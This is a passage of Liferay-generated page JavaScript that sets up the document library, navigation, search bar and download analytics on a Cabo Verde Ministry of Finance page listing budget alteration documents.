Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_submitForm(curParam,cur){var form=AUI.$(document.xqrz__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect":["https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d20"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":["/document_library/view"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":["3331691"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",
resourceUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d3331691",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect).*(folderId\x3d3331691)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["4183187","4073792","3927108","3852473","3768196","3693498","3617053","3550295","3453335","3365652","3331694"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();
Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dPINGLcQA",downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d3331691\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d3331691\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent",
folders:{defaultParentFolderId:"3331691",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId\x3d3331691",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d3331691"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dPINGLcQA",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_por